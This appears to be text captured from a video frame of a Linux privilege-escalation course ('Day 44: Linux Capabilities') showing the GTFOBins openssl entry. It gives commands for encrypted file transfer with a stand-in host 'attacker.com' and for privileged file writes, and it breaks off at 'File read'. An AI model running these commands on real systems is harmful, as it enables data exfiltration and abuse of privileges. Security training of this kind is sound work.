 1
2
firefox secrets encrypted
Day 44: Linux Capabilities
openssl | GTFOBins
https://gtfobins.github.io/gtfobins/openssl/
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345 < file_to_send
Fetch a file from a TCP port, transmission will be encrypted.
RHOST=attacker.com
RPORT=12345
LFILE=file_to_save
openssl s_client -quiet -connect $RHOST:$RPORT > "$LFILE"
File write
It writes data to files, it may be used to do privileged writes or write files outside a
restricted file system.
(a)
LFILE=file_to_write
echo DATA | openssl enc -out "$LFILE"
(b)
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
openssl enc -in "$TF" -out "$LFILE"
File read